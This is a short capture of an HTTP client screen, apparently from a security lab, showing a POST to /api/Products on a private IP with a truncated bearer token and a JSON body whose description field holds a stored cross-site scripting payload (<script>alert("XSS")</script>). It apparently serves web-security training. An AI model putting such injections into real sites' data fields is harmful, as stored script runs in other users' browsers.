 METHOD
SCHEME :// HOST [ ":" PORT ] [ PATH [ "?" QUERY ]]
POST
http://192.168.209.146:3001/api/Products
QUERY PARAMETERS
HEADERS
Form
BODY
Content-Type : application/json
Authorization : Bearer eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVC
1 {"name":"Test3","description":"<script>alert(\"XSS\")</script>","price":0.01}
+ Add header
Add authorization
NeverSec